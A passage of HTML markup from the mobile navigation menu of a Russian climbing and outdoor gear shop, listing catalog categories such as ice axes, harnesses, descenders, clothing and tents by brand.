																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-camp/" title="Ледорубы CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-vento/" title="Ледорубы ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-molotki-grivel/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-molotki-kong/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/snegostupy/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-camp/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-singing-rock/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-vento/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
